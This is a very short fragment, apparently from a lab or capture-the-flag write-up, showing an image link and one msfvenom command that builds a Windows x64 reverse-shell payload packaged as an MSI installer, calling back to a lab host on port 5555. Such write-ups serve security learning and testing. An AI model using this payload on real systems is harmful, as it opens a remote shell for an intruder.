 └─# msfvenom -p windows -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.14.17 LPORT=5555 -f msi -o rev.msi